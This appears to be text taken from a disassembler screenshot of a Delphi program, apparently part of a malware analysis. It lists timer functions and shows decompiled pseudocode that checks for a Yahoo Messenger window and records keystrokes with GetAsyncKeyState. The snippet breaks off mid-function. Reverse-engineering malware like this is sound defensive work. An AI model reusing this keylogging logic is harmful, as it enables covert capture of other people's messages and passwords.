 Function name
f KillTimer
f SetTimer
f Extctrls::TTimer::WndProc(Messages::TMessage &
f Extctrls::TTimer::UpdateTimer(void)
f Forms::TApplication::StartHintTimer(int,Forms::TT
f Forms::TApplication::StopHintTimer(void)
f Forms::TApplication::HintTimerExpired(void)
f TimerFunc
f _TForm1_Timer1Timer
f _TForm1_Timer2Timer
f _TForm1_Timer3Timer
主要功能函数
Timer
Line 9 of 11
Graph overview
25
26 v14 = 0;
27 v15[0] = 0;
28 v17 = 0;
29 v15[1] = 0;
30 v16 = 0;
31 System__AnsiString = 0;
32 v18 = 0;
33 v20 = 0;
34 v23 = 0;
35 v22 = 0;
36 v13 = &savedregs;
37 v12[1] = (unsigned int)&loc_474EB1;
38 v12[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
39 __writefsdword(0, (unsigned int)v12);
40 ForegroundWindow = GetForegroundWindow();
41 GetWindowTextA(ForegroundWindow, String, 256);
42 unknown_libname_82(&v20, String, 256);
43 System::__linkproc__ LStrCmp(v20, &str_Yahoo__Messenge[1]);
44 if ( v3 )
45 {
46 for ( i = 33; i != 123; ++i )
47 {
48 if ( GetAsyncKeyState(i) == -32767 )
49 {
50 v5 = *(Controls::TControl **)(a1 + 764);
51 Controls::TControl::GetText(v5);
52 sub_474B6C(i, (int)&v18);
53 System::__linkproc__ LStrCat((int)&System__AnsiString, v18);
54 v6 = Controls::TControl::SetText(v5, System__AnsiString);
55 }
56 else if ( GetAsyncKeyState(8) == -32767 )
57 {
58 Controls::TControl::GetText(*(Controls::TControl **)(a1 + 764));
59 unknown_libname_83(v16);
60 v7 = *(Controls::TControl **)(a1 + 764);
61 Controls::TControl::GetText(v7);
62 System::__linkproc__ LStrCopy(&v17);
63 v6 = Controls::TControl::SetText(v7, v17);
64 }
65 else
66 {
67 LOWORD(v6) = GetAsyncKeyState(189);
68 if ( (_WORD)v6 == 0x8001 )